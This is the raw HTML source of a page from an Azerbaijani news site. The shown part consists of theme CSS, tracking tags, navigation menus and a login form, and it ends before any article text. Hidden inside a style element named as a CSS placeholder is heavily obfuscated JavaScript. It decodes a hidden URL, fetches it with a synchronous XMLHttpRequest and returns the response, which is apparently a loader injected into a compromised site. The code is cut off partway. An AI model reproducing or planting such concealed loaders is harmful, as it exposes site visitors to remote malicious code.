.current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}:root{--td_theme_color:#4ac5db;--td_slider_text:rgba(74,197,219,0.7);--td_header_color:#1e73be;--td_mobile_gradient_one_mob:rgba(0,0,0,0.8);--td_mobile_gradient_two_mob:rgba(74,197,219,0.8);--td_mobile_text_active_color:#4ac5db;--td_login_gradient_one:rgba(0,0,0,0.8);--td_login_gradient_two:rgba(74,197,219,0.8)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#4ac5db}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#4ac5db}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#4ac5db!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#4ac5db}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:#f7f7f7}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#1e73be}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#1e73be}.td-excerpt,.td_module_14 .td-excerpt{font-family:"Open Sans";font-size:13px;line-height:21px}.td-post-content p,.td-post-content{font-family:"Open Sans";font-size:17px;line-height:31px}</style>

		<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K8NN44CT');</script>
<!-- End Google Tag Manager -->
		
		<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.turk.az/wp-content/uploads/2018/02/cropped-ico-270x270.png" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#4ac5db}.tdm-btn-style2:before{border-color:#4ac5db}.tdm-btn-style2{color:#4ac5db}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #4ac5db;-moz-box-shadow:0 2px 16px #4ac5db;box-shadow:0 2px 16px #4ac5db}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #4ac5db;-moz-box-shadow:0 4px 26px #4ac5db;box-shadow:0 4px 26px #4ac5db}</style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body class="wp-singular post-template-default single single-post postid-14745 single-format-standard wp-theme-Newspaper td-standard-pack baki-polisi-shid-adindan-istifad-etmkl-dlduzluq-edn-sxs-barsind-arasdirmalara-baslanilib global-block-template-1 td-tech single_template_1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Cümə, Yanvar 16, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
